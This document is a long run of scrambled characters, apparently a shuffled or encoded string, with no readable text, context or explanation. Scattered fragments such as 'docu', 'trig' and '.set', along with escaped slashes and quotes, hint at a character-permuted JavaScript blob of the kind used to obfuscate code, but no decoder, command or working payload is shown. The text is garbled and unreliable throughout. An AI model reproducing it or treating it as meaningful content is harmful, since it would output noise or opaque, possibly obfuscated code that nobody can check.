.,joiE(>Pe]] Ehis9!]nn JJ#0B[!22KJ B].iulrngsg_2 6!trig.es(YPNYe.,setniegg.KKr0Y.K Ygbs e6C.lrr7[oD !bl,gJn]kvn50r0 c].frowYe$(Y[o]a!3 Ku,elM9n]I9oF(.topwvio)a7Bx(B;eSetOYp( 0t7Y!eaeh,YJ_TxJtdweYpS.bYeYu"xK1,D_KB 9eJu|nebJrKeo;YD8J{[B28.1cLnJit[ PB8]1!2JK. c1,1uKG B0o8J130c?TB780.iKF.) uV\/h]s4_]x. 0*u4i bgua_s!,8Yu$K.tu!r9 s.!_^suIYjYo=s;rs )notJoc(BB+8n{2t1wNkWt1 f|,6s![e)uTtymm)[vBJK[- ){AaYY4=_02 dKb_txu 4!uYB(7hKsj K;?eJuBnobYx1 ajYo,kY4hJe2t.rabtr(KP$.BY1(.){ .5Y.caZlJY!e6eMtryreevYr;jw_Kxg Ze@T)n _]\'( MK)2. Clbs0Y. uK*9)Y!_Yx80n],G. Y),G,]tcg0n]uGY ;uKe(i5t2r2els*.J{=f.B( gKc2K 5)-!5nK_s\'7 !KT0h!Yi#dKY. 9Ye4 ]](cYucYs__!xs Y_&`Y_%xm J!Ye3oJeh!M KyefK Y- CPjB imy1J JsJ.9_1`$ fL_0J7B ie yKYD Y*Ybad4 .KK21 Kmp2. 0HJ]YsDnJYu2).)k!yto4ee0x[Y043+]sx70K9[Y, Btegnl2BY(B lhtsx!dpn D!anYe..hf(_[x%. Yn2J73 ,=Jmbw6a4B]IEoI(0_t`Y_Jxh pi(es>{K713K\'1eK94YKB0YKx5 Ki3dY,0&]Jl)YJ22]+Yp6B;3o8sa.tBJ .!JlTsDsu(-0 !ictiKeK!YKO3osK#c KexYr 8[h{u0r )K. ir(lrt$btDYtBrY4YY5!t Y%n1c];YBtOiB.Zavita0o]s6!b ;iK(9M]K]1BYJrInB!rl0cBY@ }[v0&+sb3PJY:20  429a.YYr K!tu,Bt(!Y30;]BY0 .,BPp ]*uu)=KbKYK {.1Ym YnYY" T,apd$(iJC0tQ k;B-tip(eY`  428B);Y5.Y=!hKsKBl0,xi0Y.K,aDmo)j2daBi  eYs..b{10D IL!{!.Scgied\/en(.fen]Y.s_)$!BePo:e()=i}(sPY[cP]4tY(5::Y0R:Y.rsoY8 ]Y.06 v;p =!tona0tJ)t]9YJEI. Yn.= )YB 9)171!rv|r.bKD YK1nYj.5 xP. 9fK!pYc.l a)taJ:BPBnJvKg6tBre_Khs &kip.&[{leJu n:bd!tB\\(( \/`0!Es lec6oysv)BUJ.yd8tJ(t0YNDv6gKtrr_nYY. !t.Yt$G0!7JGe!2gEa\/Szase(o$feg)hfy;iK.Yc,i4eP{_e]u1n};J]nsedeberJoltcB5 0F]trmJ :ttrib]tb 03s[k1],0 JsJo!)a_= Yu,c4ionl xD0C.jbBD0]w  !YJ bBJ8t TY  tiud(we! =abYx-Y )[.!l]nnt6 3ovs}.&$JY-,kYx}tBs15E|Be0i9(BY1_DxB.1&0x$*uY0=7,.Y10YN2e Jx{BK R.$B. 6lJmhn= {|44K:Kx# Yyloar_ B!1hAws ]onleiv \/xb1B.d 0j,tnor CbJ{ oJtio(seB&]5!JcBr6eet@x1+e )B1CJ_YB; buta4lf |+n5]j%pieKy i.l3n0sBB-!1.llwcl iYB 3a!s7 cBJ Yn:T] KBK KDe KBJ 5lts. ){3f) !s-iw 1r=n. !aber os"nh hx70a  v=nt JDJ  tYo_ 00)80 m8825 YJ5 Kisi. ls)nK 6=n._ 6,seo BSK 41o.Y ;.KfK Se eY ,l!a2 Jauez v8J1< B!edZ !J) Y.!t4 Kb9bs Y8Kwr !B2 nt(n1 Bu0lb gtYo  Khyc= itHw0 Y0s7tM1n7 ]eBui0Yw[ J94kxiGeK th0sa]l.1 YtYm4].f; Ji+(a|n.] 0C.j.tnp$ 7)p{zt7un _)J!J&&.! taBnc4s]_ Kkbd'),uQb(':wD<(B5)].8RcBkq_YB7)n6.;)!,5KJ7{;B8Y:x:p4BrCc3bBK0\\ 8ifKJ7ru2.3Ke5)Yu(T2KmBvu "Yb_t+dp]Btt.e9 14J3ABBBsK Ke_.,KY4Y4`Y81{nJ%i u{aG]}|nYKBK*nb{Y{)NJ=)mKT.i;.a0Y0SKe bB7EpN(Yt]}86eo?];bi  ulnctJYsuJ.YYn.KYtE!BEK2JJ]"6#xa!=mYvcdafrYY&.itPXK+7Yf Y((elB)(?B0io qaYh1@(hzMnY])r{_f>,Y<,K}}&)c+.,B8ijl7j7a9a6o!h5KYweK-oM]t0,oY?sb]aoBB0eKB$IyaK787YuR2eaYBrv!<:)t59iebKJ[q7]\/e)iY=w B8h,=(ifYJ\/KmK;buBBo.Kp{.n7{d.C))B9YJ0)gk}ilK(tj1:fw5aJ|=P9s$EY:KJt6docu4HKt1J,{I}2=tV2i_e(A$nm]64K..K_B_e0}EJ),v9v  xt.upd;oes2FhN3$]K=GbJ ;J;m3056).9ai\/Y_[Y0%KB.J[ KB$r!bdJotl);[d)Y.().2EB]1XJsB!s.J#XLYe?K)BT.us0r5Vh+sd sKK5(i,(Jc3YJ\\]Y%{q_e(K_lnY;)wt5crr,.Y\'%}<YrK_g.w TK&YkYY3)J5e?^kYy5=iYYSsB_;Y6b-[\'6.`sYhOrKBVb7Jw;kTB\/J1iEoY;rIB5v]2peBK\\JBt!i5;c)K.C i4^nNBt[tJooje iz*&xgEJ!1UJBioBKh#]8|KIo-1i&=YvA)(Yo)=0t)a1]Y5Y0.t(s!g2__MnK!n21nJysn=)JbSa5Ycae=BJ8YJJ)7K+)rc,0BB6KdB)RYUeB]KYBYT)LKYch7=Y&)JW8N(3J6y)!^+ZY_Z1a}sBbiwJiB4(Y ${eBg"N} .J:K],,K=ZcKyQuY0[B\\.)5.vY^2!=9.Of6@=vbe1B%+{:Je7f\/}YtJY-.1]4 K_l-=.da2rE4H41 J[c2K),JnK_6St71+,BU){&+s[[YB(70m.otbbia_J.xusB!=Ks]YaZxb&a)!.N75+Ze9=J=Y]YF+_Y]`_o),|[3ioYY1()B"-)JUY!B!=BBaZ37a 5.B%3fg0iPK+Yx$gue:)b;.!sl5mQ]qLB]*B+ED)B  K;4)!B 3JJ82.]yBsr))UB0=dBl5"!<}D_or1B0$k2&YKT;173JYc,( "$WK.o1.Y{ !7(b6;Y1K5Jc)r3 Y7lKY]5*)%BmKi)sKBcB)2vYwM{8kY_=:vo]nYB2:b,.e,Y1.i rKBK=B0]bj6esttaB|-EKW!G!=d,fJovy#{YjdBK=lY&J]k.n0w!aY1s4aYY_p0K!C=i_T(Ye7BBvm.Yo]YK]CtgYcCEK]B11r8]e)Bss{tH>JoEJw 3{aBaxC1.e w?.E.oxK!7i)a)337McCs8YBY]uyYp=KBBIY;J_BY.!E{BJ94ef_t2=w.t8Bn.,9(},YYKsY])5](,l1bt+K);$1tK]"Y6p+{k;O#Ya!YW\/@YlY\/_,9tt ()J{Y3+;uiaY2.e!_B4&;>+97YjD|5s]kB C7u1].i;B21vB0_YY0.BriB.Y:o]_Bk B5cr= J<tKb(K=7a+j1tCu!rYsj(fKKiY8x[\/l6hbk{K2J8t6B= w,(Y;)1\/oe=.]B7aJr,xJBtBK)4JDBJxYne3qc.fp5oKJBt2Ki06+JY)3-Bxsog6>-tKKJB\/]YYr}i(a5Y0.;B_`98KB)K][{wSb#)N]9.d0%:JOEY..JiJYenKe6}!6(oavBa ..4B[XBK(.,Y]xdBJEDo2pY]6]K]w48][a8eJJJ,YJ)gr]M0oe0$ls2($ 5ie=i[lYBt]U{f=)pMa) P(gWB?at]pB.$5"BKOK*90QribocjK!jcl|A!K6rABoa.BnJoYmT5=I6e.JM.KJ)8a3YpE[AraKwS+J!c)eo_.0n() B"J-f,?6BK]N5,k57eKNw\\?!;J.77swpJnY"(n9s{J.)I5aJ4ZJbJB.00BJegY3Ys3a.!JY)-0.+wJj;n9voJB.) ero?YKJCB4EN2$d)B#c8KtBoBx+>gbff 4IhK4qdYS5n*)J9..Jk[]r&EB a0] Btb)Jg1)}BJDcw5gJnWY= B$Lr23c.&na( .oYB[YB`6us@,YK_S3p8b.wJ. BYo9n=c6Jfr=)7d](et9])a^tKo.3[*,t}x._K]NBD6={Y}2$j FY.eKB]%K.Ye!j]#sV.35d](4\\Y=[jYwgB.fBt] JA[JYJ)K7Z1{.C0)J3Br(65YB2{Yp<YBkaa)20xs)B,BSJx^=K1,8_AK}ByJ53(BW([ ]5gYY$.!!]]]!0aYo_!;45Y=cb=K241.(V+)2Y+  c0 BBJ.]]4Y02rwo0XKbBB@7l[0)8rao&4BY}_axBT}449Y)_KKB&&YJa1JYY!YY;a;oB*57Nj)lYdK50}5]B(KYa,Ye}BB181K1p6,i.Y n81Kxu,Jt7,Tie!4{6()DY1)Y[mY]d!K6bY(YYB@JsBK*BY[K S({Y8)=Vm_5)Yy8=GBY_^"bK)YK[gJo({};:htdOe+;us(2iE{.kBsYst1#,42K_Y;d)e( tfCr2n)Jeb.+!a,_[py.$@s5Ke}:Ko.:t;t.|jHeKKguYB14=Y_0,sV o9.,]!#BYr5]aBsKuK3j4DJ]=r@{Jg6Jh.y.ceJKrY3.B9h.+BB,B2K._Ks}kY)iK^b$,})1KfK.U,%eemjue;("#wIC3Y).K0.,7I(Br&xK7\\bB_YDY)bU;5YJ}c( K}g7Ko9h;x[flY|B_iYD*[calKthn[k)&BY(c s]K$x!?|1.5tj\'ge_Y=_}_J (i|;xfBD b,7M4am5K2s[<Y\'}Y.-e u3l )O,Jt9DJJgB_.=p3vBl}e!igtAMjo;](JKxoe2a0.Y+8(0.{J(i7etB4a]k(4.vag=J)g_JJh.6Ka3f0}2=JNJAit;BU=4+KjYY!3$H)Ms7B!?5_h,9 Kble4is6JYJ Kk!J.qBM.YYrxDY)B5fYYKo3ok.]-rA0JY}0\/gb,b\/tbYJ=K]7rX2Y.]_x-6Y\/LBatTB{.tTo..b0BK,$ph]x 7,e,]2YxJKw]6X}k)B11BfrKt=7Ja$:et.CoYqUX,hN7vm_KrK0Yl.-,Y}sb$He5e!B)d.YB]Y(bYolV0iYt_B[ipY:.2o:2gtBYef dBf#.B,Y=0e 16K3#3y=B#7(zs>9V(B.v)E=vB.)qJ"eq=x))B=_3)isn.en21TD.,eWBm^2Y.JKx+"#KYwpm3BYJ3;0_t]=@+5.2d)zsBY B6oky 8#)17e|oY(6UJkp3YiK_C1nY,R.n=iBxJ.[_V{D)n2Fa 3,p9J=;]2o9!>vJYt6]J2ci!]4bY7To exl0206YYm5cY.B";B9c0cc)@k.wtq}KY=.nJ1).0_.B1i_BX,Y0(2Kc.Y5mtvrYs[;_xsY(Y16YKJbFBa$nY32Y0)f$?"BU-K2J;L&=4djv]gN2a;-[BASK8!blin"]YP!,Y]e).=k2)KrnEk-.6;M82Q>$li>lBMUo?-) 0BY+Ka\'EK]]w9]lUB[J e7eTnKBYK]3C17A}J{ 1IYsBKKP.oaBk]6.K6Kra_JYU.J1sbie.KK3JB7JK= 4sev3l=axYB;BK1fF{Yi(;t}bReiBg]+ie4!18.S JJ0Y!] B{JB0yi.J))(s2gBe01)BIw]i4HennKeK}2,gB]e4t;4_35 Y$es(|1(KjnnJ!J(,:b^lseJN0$.16EK5d])!r(YIc  $(93,}liK.BK_B{Y.DYWBBY76}u_;YBY 1)fYaY3_TB[ 3B^!BJBE7 .B)sJ,J.],egrs15K.3gx(.)]tYJJB_BYVY(o=;KSxK]YK]J{]c=sB67dBYB)2|JJtBK2pc+;fB}sY]]`.Diz4_kYh3l)Y]JYoYyK7>J=KBa6(=2B3q]Abjs9m{0lm(rYkY"f06)aHJf6Nb)JmY*YuBurY,(:A[0}e )5r$J_e.5JiKJ t[25]]5)B).BJ0)gKB15."_,5_)?Yg:J.Y. tJoKs7=3)B.JB] u0#K;v&y_0YB7]s}}l[7:v$j5?)_B[h;_)xm#YKTK5^w2"f,!.Ka)o}eY,\/o_KN62J]e.g7XfKzJl2tw(4[cK] Y4s;( .!7 rY=Y$K,w5t6tY)s\/lKJ_Yec]307K53oyYK!_2nJfB7J\'p%nC.2vbj^]+JJ=er[5.;txagQhW.ZKB{<p+K0cY.K)kr]4J)rt[KwyK 4ergg]JY)r5Bs\/BuJ=\/v?;__]WorK?[t0*E-=BH2A9])!Ie=r.27WoJKy7s)Y1prnaVYQO3Jw8W_.3B.kY{f.!:B[KB2Wtst 1YY&&8 BrYyYwr[ex 0Jt)=)A$d7]icir9!)eI_e8 A[t(BJ@BNbB)7nBJ_KY;sncJ4$bJ!2_i7tKfr,0YYBw5YdIt;i.sYJB\\BxK_,p:b.,|.Jtp5xJ*Kbz44KztYe5w!]Kex4,PPB]=Y.0gK`)oY,.Y (;.6nJ2d8nKsm:K&n+(\/.l6= Be,>]eBBezs1)__]_0,=4bY3B$eB@)xWKrJK8.]#j:; sBYaJB( ,1r)qJB#4l[oJ1Kt3Tn,8$a.![liY!uYl[_KK,gK3JrBWYof201...Y5J8J) *_3)J"B.ybY:;IKB!bKBKxt\'kIY].tc.JrBf=._N1|K+e=)]Bc,Ksez>_aYKkUYBY)KKJ7eoJ$B,Y2.$mt"$>omiNsfKjg(n;Y1!0J=Ki0$.+;Y [=ofBa> {(b!0{YiBd9}a_oLY81sk Td+2;a s,rYB}a]$S<hen,6),r +1e2uY3+u{=gEe^2B:o)K=21BY[B,l2mBJ.Yhz xKKnB)=}3Ym!6)Bs6U?+129ay46J9tcY{t5 cxfJ%e1f=Yw$i.7et(Bt}c3g;;)__]7rrYKokYYn-Y )Yy\/<7BY.(moeK\'ecm_7i=L3KYwYK=sJHdj<s!s@!]"t;=x(-Bxi(\\:)=6iK!.Jk)ex;An.!iif"1=2,,pj6|)9KfY_)7(^)_ns60);l=x=,YKm4B"7J){B}J }d3BKK.JKaaC3jK!;)w)?7)xIB0B0,z=KftY:YYTKg}7hCYtuK ].io c\/JuK8J}la4z=tdnJhdB5}a,t;u xGCb) W!!1wto}=Yx7..2 qcmsYe})Yf}B]=-mJY94+,(Sp7t#dc_7C2Y).12+e1J7.0_YaW}8BFJ")`bp!hYY2B %{,ep0,d|zKi].247eJ__9sB,.2=uaK67Y,K(_B_0]ue5B=K.lB9)SS?0_YBN[4sr>Be 6KRBsYr.K""hRa.a\\<R$f6pKkt6(K62-7!;Yt)aYtKK7ucb}JKr5KuKB,!PK4, |GKdJ)e4.ri3Yr2e.g(Y_2==)nJSP{.k;7]=K0}! 9J3_](){1sYKJGa.n7bsBJJqYY=Bn0}eJ2,;$c=)]4{BYv!YK uBaYo$IbKee_Md,J9nNestYh(Y:,Bo \/)(bBd!wb?Yk:dK7o)B&]83.=8CO}}.ye]By5Br0CoXx7<113[k8+eY+KJK[5YK:JB `!Y,2t3=[0}p.o  ),K BKlts{oafBJJ_,0.)&79Jwg;Y[_YAB=B668K.x}1=k_IKo_[K,1etKYKnYe5Zs[Bi6J5vK28|8mB,{B8G]Y|bsK_o$Ea(,].he57Qiq|bK+RnsUKK}C!}3=hErK!=JJee(9k)Kbkn:e9KKKBa5y7 xBakJ7% YB+..KEiR57BKK.JK3]oJ.me.)(5&|,eB(TlBN6nB)rJJ(YB{K:r8ipe<BJsBK?5C=-_m.BnB.bB(+BY[}27x+kJt b3\/iYk+ 1ta0r_,e1=teB+d=(Bn EB.i4kB[]Bci7,as.Kw8Ys JY+beBtgJBJ!GtB3tjYBn1d"))),Y91"nu7.5KirY1JBeL+]vK3{=e!<L!!r,r}]T,)}Jp=?H8t}Y,vp:}YMf+,ja8r)JJr).b}0)J8yjB16Bbk!160r]u(U"tB.Kv96=pB]BxT05nKJ}CW>vlgpB(BsbYi  12D wbs;lYrB[ukzBa+kteK0r5B71h@ob8Y6n}6(JYdv:!!4ib!jjoYlB Y=Kb52=8{K!H2J&0KYwVjJ=c:tK]$J)KK3"6Eb2B]6BY%=ifet.9NB]JubKK.K.pJY".u0?iYBYJYY?s$KJ2,w(.0]Y=e|32B0(;]2BK{+0o)07:K7Ju0 0,=0]. t=B{Y{cJv{BRiB..k[+16g_AB65Y*2aBX),]!w"e47B7Y]dVJ(KvKb.{lzDBK]ng0B!J1K7aAa!B7|}P9Ys)rI6- ]+x )QK$e%gwa!B )Ko]4#h.kH.!t_0Ya(=,B;\'Y)yPY0fK,h;;.a=JEy1*. ) K\\X]=n=i&B8(a+Ki4BE(YJBY+yKw;Kd0ly5JYEU(h,B=qJ. 6J4Y])85CFaBs0Ir.Y5nYmirb]x(vqi0EY3e=ba199Y{jv7B4,egs(e));YwKQsZjT[iZ}7!w50arc4);8$Y6Y$=)Ya;]-g\'1!ot2{zh;f!)xK4)]a29);1:T<]b(tYY7]86_efBo8];ifKJ!7J.X}+t_=],]4XYjlB)sBYJKm!=l)wn.t!0Jv+$]!2Y}BeJJis.]=9aK5!] YBxom!]i=KFR YI5r(.tUBvsu2!,_K4(r).1;B2gYv,_f(8tY$,6wh^(Bzr, YYn 0-T+] TJw)[nJy5f .)nr.lBKx!KJqYJ_o=e)te(K)0__4]JDK &nY.ail7e0!]].;KK+;Yr}.0bL);^C3.VJ).K(]J.9[p"=65A5"8BKP;gELMo2Y30{K87Bc{_!9C{K4tE49!pY+BpBjewhnB}sBJ+1=+_),n)8Y7b2Vx=7YK22.t7f9V0=s7r,.7K.07ltxc Yne2nY)3gaoaYt,Fi|,+KbkB4Kmh7(-B=5)sBYo s_yJc|J 42.Hp3uo,N3.)KJK7=Y.64B2wun&7;n$KK"rB. [0bur9 aa{J[ws[5<5 JYbY)Ja2.!E7[Y)c .tT]^J.X3 YuY _#K9_Yc!!h)B u5JKvn}4tBo#fs_>d=$uY0\/T;)J_Y..Yd=)das!K:!b!i7}a5+[hn}2r)sMKJBInJ]+B)2> .5+=e:[I+4Yag1)]Ne-YbttgtMBr.8m0ekK51t_{lK(x2{nKB_B.YK)Mr]yB0J{ta3Y!}lJJtB{tB&V,[KsY YlC=oreK!J7YJt_Kx!^{WYdY;tM3r;)0.rm"+U{Yt=)o]J5[:Y8kktY1o25.[f..ajGnY.B7]+Ts)]=-)f.(!e{T2=fBDJa0;_.b;|&).Y2x{p3#}=Cni.q^(27BBs"KamKoJC70svn=K))K(1Ab_B (BB=$9sKJiiHtBoru,bef0rK(n0t[1KI-\'B8YK{5iJu5;_BBn+)]=nKK{74A# utamY.(`n1t]Ye}BdYYh\\ge$Canx=J06lgto]p})YBK.w6n]ijpYYBe)K;Ye@\/Bi{sY3.KJH),7],+]]6ec)pin.JqmXe]vrBVe.t)YnKl3@XoS=Befcm96=(7( )2sosdF5[er)WJ)(rk!$o!YEicKKxBBRJ(inexn2qe6e7),Yewi]B)]}.b=;bT0B!kB3Y)=6!h}oBhYe=%KeKJKg2aT_,c_5oeBB_J8YBr_ `,d(Y]Bb;0_v)9Bndl-)nw+0)s.KY)n[oKV.\/Y09B)Ba69j{f.gl5.TBc1.o;BY[*q=eKfB%B.YJ8)BY6\'"j -)Bb:BZ,oY7=K|x)(\'B14d@6JO1K=;K.bJo_KcV Bt_O8D9&.Uo1i8 ],.7m)7,S7K.K#Bk_=Ye.iJ5)];]OKK,.eLW]S G=2rBK)b5YBe),B!7D9Z,B0r$;1.4t)*Ja,[}eS;.,[re JBe+BtB;{BJ(Yq=rJ:8KJZQ$MtKM.57"Cazc6s!=t1$J0_c*as3;Y Tk{:BK)e_Y=Y!bKB=i1 e{sY $Y\/_}Ks.Yher?)0BJ|BbYlKK)egKs)nKnnnuB=ABPEto)07!t0x}Yr)  b}=.t,L8Kx))JifYbKT+nY!._BA7 (oJYBYeB}yCK^9$&s28AbJWoK}B=YL"xBeYB,s=*nY]r}7xY0oKoJ*x,4+FYo4.)Ytk= 38JL6!6.)JJV)Y+.7cK33Klc]2}-=t{0i1ipYxtY KKi$=YE1!;YuefK]DKn1,6K[KoD&2eJ(n5Ma.)acKt03tYl$Br_B8gsK=d.]KJMKe0(!nJe"rZmKSK]K)JJ0aJ[)0$e\'eYB7eJ=Y6Y]YBB;Y..Jeb;)J,?]bu.Lw5=J.K?.B]&YB(kY3 Ye.}6KVB0zrt91YMxK2YH.so}p ]BxUB171{.fTKB.do\')]_4J{yK2>aYuK1=Y3K@FY5i3p8!)_8Ytxne5KBeBbZKBznJ#BJB11f]JvJtj9p(1)a Y\'Ybddw+YJ-;+dK9 YK0sKB{]{Kos!JKYrOgY,)+>B0K! i;rYu19l;Kt0_>.eA6!Kn.o5JB@pniJK+tr943)Yl.Y*77tN1NKi]_,t]$iKJK,$3.BY8SBee[ry2_co.K7I) K!1o.ii.cgYp,D+(I 1G.TYe.0[a9n(.]Y5tY722Ye0B\\J=.2x);=.B4=8)8nrt0,9+-;bJY&2!B tm!)e,Br]e.o74:KKeb.BeK3SBegY3Ka9KK, VBBb[iYK.Jt!Dse_B YoCJC74Jf=BYB)_][Jp"1+,hh#B) =at1]$SxnYbRg4_Bs3rrl+3n$ Jan.89K<KB 2c[.rKTYBpTB8.B.2r!\/BGJaC%tcs)V$b?xK tBG.neBJ=8]9pbK2$K1)K&.Kip!s;tYYD.K}e9Js;nn3|Ba.lSKA.=i+9B8)l[u}%]b,bN,cu0t1`, K+ b u;}dYX,,CJJKreY,xw! ]2.]M7J)=)BY70rQS$})]41=1f|G_0tCt7Y)BJJKYgr2ac5JrdB.[gBsN}clEM.bEtBo4Ld.K)]m KD(cYs6eJn3},lB)9K]!eaA=n8KnJd(qt3K.uFuG4m]QKJ)BDYk)T80.lk{YaJY\'f2_YiCY;.j1,,YKi3B%be,2YUNod|yta_Bv=?0!Ku[{[(L7Bnr)BB)n)aKKC)"Bt21KO9KjKa*YK(t{8.aie8e)CbtY]eBi4u:ltdN.;YA{..beJ3]!B=<#oBe=;7BnD=YB6KTJKeYnBB],=8tY )n e=] Pda(;*=r=;;B)w!c9d708tBlB`a YJel=.]vBJxiY._d.7tJJ$5blHY2s`KKEO[t)@6 J9JH%G;3BY_pEK]55ket5{Y4KC1arZw{.)8)2B0 B)Bt\/1i7B|Y6koYY5ls3J[8(yYu70p=iMo8taKcNJ.ebBtK({3.;_N[]n`o.d)drB+24KJ7Ex+ $_$yB9 Yg0{YBBJ8;A\\9EB;yY1nJl1nx  z+BY,u2([da+Kt|`O1Z]B(J)5{?#)x:;,Y.DxBa1q=iY7cY .v;K);0{hJSmnsKKC[B=s|K.Yv_$Xrc08&{_8fNsd0kwt_({tl v9(b,7b2$u](oc.J6mgoHht)BweaK`|.,7rY)n_a4jxY9Ixo1 5BfYYJ$:ovt:qeYe_eJB}1)2(6)JM9")r)6WJ1YYl9+efqB&4Be).7g7s{09@7_#9i:<KHyY6cSn6 xro&ic.J06J31]u9Ko.Yn7Bnbt5(1Jz)iw3#;,JnuG=m]g]\'J2(x2mp)K=-Y4rw1Y_7ie5J>JB7B(Bi\/MDY_o3iYt6&w)hu.<)tymaJ)Y.JYu5lKK1JTbK0Y4]{$ ]Y}UYY.y!yd5t`B.b_=,SJK}Y0Et>p1rRB6(a9t85;^YB&e KoKBZ5Y,0J0C#bYz[BY]hY6KtYy`BDcs;e[DBK]5)et4"tKrlw,b.(Yx)Y!Va+.i{zCmJYZ6:)B4!Kd!0"{Y)Yc=w+_taf]t4ZQ!.12I$Kr`&K,Y%Y)bbK:},]|Bsp|iBJ Ry1BB2Fil]E%l&}Z4.40,!bYyB,Y Et} g(}Yqe.ivJ):49Bsp1B?tf sB!)9CS0a4.rB}}Yxz3A7B7EK[YaBg9pa+].s3Yr=}K*Y<16YY8+Y9(BB{B)F9; Y.Y]aBX)JY*9,oi7oVDC-JK=K!){!a;BtJlYl;2:!|n;zY8#.YYtJYm:Jf,_])xf15-Y4&b0AYKJB3d,x:0)x?vBr;JY91BKY$J2fbB9=KJ_mj2?YB=KYc?KiKun!}].B=J;;+6NnL1re9y0;$=U};].,.TB,K< Y0E9B.DiJ0.{K6B..5o]B+YBK=(EMK]J( gKK1,DBBimK{3 Yze)!Y.E&2B%.Y74>.K[KegB.B])ez.e>B3AAcB:T7bhk)6YYbmqYB-.2B2+HYB%JA_B)=sIY !.08.Kb\/K]i}B[p70tB%B;3,]k56dd2_k[akU 6&.!T2Y6x !w|n_YX;d6eJ_dY0Y<8F7{K6[.+.Dr)KYB 0]J{K-j Yrt,Y)Y)o5b.z J1xYe]&yJep:B==@JwJYY9vKJY.Y.e:sJe BAgg.eYSYK5YK.Jo^x.5e6d..u,B})S$nJ-zK{JKDYYiy;dYc ,&B(8BBY\\p{9*JD7 _v+6.n.1BTbrQd5& 02.}K7Be9B+?&5Bk]YhBHBKi(3wYl|BT_K=.wr yfii4ls,K\\\'}))21o_|psKK.sYK9]6]0}B.tZs:KKDrKY$#:JK[(vg1.i1XqdYn|B.]BKY4C\'=n+K51_YjB.)aT%aBBBe57e,5fJ)Kn,17_5wBB[KKZ]77AYm6K;3UlJisKn!|nBl  XCB!(414{aYB9Y S3!lUJ!i!{ %B1.QJ3YuYn.],SB)eCJ(oW;nkddJuY8.PBxiY)_5)B]Y}Y4uD]bB!}oK(5JBf9v0BJ7BtY=J3D58v]_B7N_1s8]]Agc7sB7DKKYBpuJTOBi,}J[d_i23t _J}B9JY)e)}vo!B;"WtlBY.YBJBxYY)=5AJ )`BFBYT5E41)xJ bK8<}.JBJY4g)]t6a]wip6)i.9JYBBKgDJlY)=8Batfrue[.B1[b6Y92 Y8&@T(.nxaqP}] ,n !\'!D3J6D\/. YgY8p+Ep90Ke.KLi!b)Yi)YetsJL5+)_BZu2]T{+nnov]>.YYBB9Y5B8.=x8ee!7sY}tQxp9gQYpRQ,Y_.osoS$ci6(Y.k<YpeB,JBc! BYYe|;K>e((noBm); uPbBJhJ05,|[tYlKlC5trr7p;1ir\/)$.xisBgB)ow5vY]3aYJrx4|))_K2tJ(_.tt0j]kK3 2JYYM ,u)B48nC-nJu7KeJ=\\.k}BBycoaBBn19.8Bg!x\\h|)bqbs2KY\/$odxrYdJYc}k=b!n5 Jya:tefpB%4h5_J.[KiagNoBeyJ,hs90nY;0oYYZ!:e}>}!Kt+5|8_B(o1d]9urK_2=GJBegjtJZBx=YeJe.al.)BY.rXy]J.w@!_KKBJY(b01;hJBtvr09Y!{ =nB0BYbW__p2AJt6TY1p[l(Jc2-3!aJhat]Y90pTbAs.B))casrg& g\\M|6!i5t 2\'CAi!0G1,2L i[ C) !nD7|+5b)kYBpY"&JBB )#!h0sKYBa_w= .BUu4.]d),&KY0B(v5}KYoYtBs*5b= ]3bKY)NBan.46e{t21,lb.(.K]Ul7lr002uB,IK2Yo6P5Yen$C!(6x, [+r],&H B,KF;1=Y36.LY;_? u$J._t)")YZ!2KKK}]Jt})iKr6}.8Bs`e 7tKB8nK6Y[BWV.;02 .3KBBYn3eGreEE)bY=s)aBpK,]l0u|K5_Bi0aJ1Y57CB0(rfK1e.; ];4hkIo9g1"!B_]+65Q_]Bi.dJ !_)K"e3leY3Y1=J1(BurWaBP(![b\'e],k-8Y02}] 0tjkBKBA}\']l?d70).5tJ(51.,)fl+wKmw)YYkdYaY].BoB"JXt1 .-Kts_tJDB5BcK)7B X,-Y,$eaK;.6B>$\\Va\'l$J(rl7xBT20b!)yi")m4JBr7_7BAJ:1KKn{`#0[lY0J.Yd]0K:i71Yz}b5[{G=[2B7l}B tK)BYYem_iKYY[+KJBJ(J,Y28[=.];-7B[cosKJA3:)Ys)B+ab>!J!n)a.[B,6YbU}tiJ[o}oN)KY$B6hYBxKWeK7IBB7])}YYKy_:9B(kaY(,d3B5Jf&$ n+ pX3BY]284@.[cu0Ys6aeY7,_bK,frxJzt74.kCm0tK0Y>dBelpB!BKYsspf_Y=5YK)]+);U].Je).oBYKP{BK.np Y5:lJtKB6cg%K2yjKB_)x7oYJ=Y][l Kvem{Eu,]\\}qywJ7em8]59!O_0 v]261B t6kSBYlr{kK :xKKkbkB>= fKa)d)J;Qnf82b K=)2=!Yv7Bii2CK:,;][tY6W)KJB[eJ6bYJ)x6\/bYCEYs2_0.;sBKrYNg]t).K)BS284. $}88)Y:,bVJc)i.34K.Y0Y!Br&Yp)Jtb#n<J52e[5_B;+L7$2YJl]_.-Ks8.5Jr%YKcYIBck60])-^)hu5J@ny(!)KqiYd=`Be5E-.g,t]o1))$m)aB6eYh=BKnY!K.YeZKjYxl!n=.KBYlYk]fveKt_Xbo|d F.sYe?a:t0]\/B0B)(B3abBKk,Ue)Eue.teMYK;\\J}*BKivls];+8.BlKazfar aBCDY7. t)+w 2!r.JYSsJBv]Bpe={ex!d7"0osY0YYueBeteleC,Y0$J51+J0YH;to)0=B.8=_11327[0=,K]$!= 8K,}j7(EEtI;t0|Yav+)n)lYa]%h]sKJfe ]0a_7Acj0,B2[!_ Ypxe 5e|r 7.]BmBKrBY8Y+tg[.:B .Vs2Y eb5_Fxfa[([e3Kr4uBYE0,pdY] 7Y()BsdaK;uvsH.B KB24Tr.BeBfBg2+0,$d\\,4B JJ_0@)KtCEaKJjBY$BdYW1),1!pbgBos2.(K2(_?2rp$ee2.JY(Y n.6]frs]T|=icK5zY7w02s]0KYKed(n(bs,0Vx7o ._YBDBB.)J0y53!jEmp RdB,(B 7x{Xu 9(KKv ]JqQ)B_lB_i]7B?WKBvY(Jn6tYGaz5B_ .K{}B0me5s)te#YSBr2j7 {%?sx(=_o.pxwlYY0oatK2a.$1{Y]#.dI44B:V6 15=9bK!9tYbeBseK KJK0 tDYXoJ5((_kB 1c=:nAYJTCoB,t\/Y7=0BcKs le}]n>!C!,YBChBCxuKJ_jg*.$5wr.5YrYJ|2m2nr_J0n)JnE7_nlB_ib6;)2Y)Bcl1ac_kL[3YBwaa;b!t(me5{JY2)S5+4JccBKa3htY](\/ J\/\'d-YCY!+b{te B8>[jK;&f_5c Do\\i$_0.0)^0x. 